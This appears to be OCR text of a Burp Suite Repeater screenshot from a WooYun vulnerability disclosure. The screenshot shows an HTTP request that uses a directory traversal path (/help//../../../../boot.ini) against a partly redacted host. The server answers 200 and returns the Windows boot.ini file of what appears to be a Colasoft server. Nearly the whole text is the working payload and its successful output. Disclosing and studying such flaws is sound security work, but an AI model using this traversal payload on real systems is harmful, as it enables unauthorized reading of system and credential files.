 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > ?
Request
Raw Headers Hex
GET /help//../../../../../../../../boot.ini HTTP/1.1
Host: 159.
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Date: Sat, 08 Aug 2015 03:53:51 GMT
Connection: Keep-Alive
Accept-Ranges: bytes
Content-Length: 217
Content-Type: text/html
[boot loader]
timeout=5
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\windows="Colasoft
Server"/noexecute=optin /fastdetect /bootlogo /noguiboot
? < + > Type a search term 0 matches
www.wooyun.org
Done
371 bytes | 1,102 millis